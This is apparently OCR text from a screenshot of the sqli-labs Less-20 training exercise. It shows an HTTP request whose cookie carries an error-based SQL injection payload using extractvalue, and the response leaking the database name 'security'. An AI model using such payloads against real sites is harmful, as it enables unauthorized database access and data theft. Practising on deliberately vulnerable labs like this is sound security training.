 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.147.186/sqli-labs-master/Less-20/index.php
Connection: close
Cookie: uname=admin' and
extractvalue(1,concat(0x7e,(database()),0x7e))#
Upgrade-Insecure-Requests: 1
SQLI D
YOUR USER AGENT IS : Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
YOUR IP ADDRESS IS : 192.168.147.1
DELETE YOUR COOKIE OR WAIT FOR
IT TO EXPIRE
YOUR COOKIE : uname =
admin' and
extractvalue(1,concat(0x7e,
(database()),0x7e))# and expires:
Sat 11 Sep 2021 - 08:57:59
Issue with your mysql: XPATH syntax error
'~security~'